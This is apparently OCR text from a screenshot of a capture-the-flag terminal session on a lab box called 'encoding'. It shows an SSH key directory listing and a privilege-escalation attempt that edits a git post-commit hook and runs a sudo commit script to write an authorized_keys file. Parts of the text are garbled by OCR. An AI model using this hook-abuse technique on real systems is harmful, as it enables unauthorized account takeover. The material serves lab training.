 Applications Places System
Wed Apr 12, 23:15
root@gibson
File Edit View Search Terminal Help
drwx------ 2 svc svc 4096 Jan 13 16:25 .
drwxr-x--- 5 svc svc 4096 Jan 23 18:23 ..
-rw------- 1 svc svc  566 Jan 12 10:04 authorized_keys
-rw------- 1 svc svc 2602 Nov 10 15:14 id_rsa
-rw-r--r-- 1 svc svc  566 Nov 10 15:14 id_rsa.pub
-rw------- 1 svc svc    0 Jan 12 10:04 known_hosts
svc@encoding:~/.ssh$
svc@encoding:~/.ssh$
svc@encoding:~/.ssh$ exit
exit
exit
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/encoding/www]
└──╼ [★]$
drwx------  3 root root 4096 Apr  9 21:16 systemd-private-1a78da353d1144fe98ffd27ce6f39753-apache2.service-rmMVf3
drwx------  3 root root 4096 Apr  9 21:16 systemd-private-1a78da353d1144fe98ffd27ce6f39753-systemd-logind.service-koyzWn
drwx------  3 root root 4096 Apr  9 21:16 systemd-private-1a78da353d1144fe98ffd27ce6f39753-systemd-resolved.service-jcvkx
R
drwx------  3 root root 4096 Apr  9 21:16 systemd-private-1a78da353d1144fe98ffd27ce6f39753-systemd-timesyncd.service-4TZo
tK
drwx------  3 root root 4096 Apr 10 07:55 systemd-private-1a78da353d1144fe98ffd27ce6f39753-upower.service-NwRu7D
drwx------  2 root root 4096 Apr  9 21:16 vmware-root_720-2957714511
www-data@encoding:~/image$ ls
actions  assets  includes  index.php  scripts  utils.php
www-data@encoding:~/image$ vi .git/hooks/post-commit
www-data@encoding:~/image$ git --work-tree /etc add /etc/passwd
www-data@encoding:~/image$ sudo -u svc /var/www/image/scripts/git-commit.sh
^C^C/var/www/image/.git/hooks/post-commit: 5: cannot create /home/svc/: Is a directory
/var/www/image/.git/hooks/post-commit: 6: .ssh/authorized_keys: not found
fatal: unable to read tree 768731d950380137aecdf2d4bb532c6e328ddb8b
[master www-data@encoding:~vi .git/hooks/post-commit ommit.sh
[0] 0:sudo  1:python3- 2:nc* 3:bash "parrot" 23:15 12-Apr-23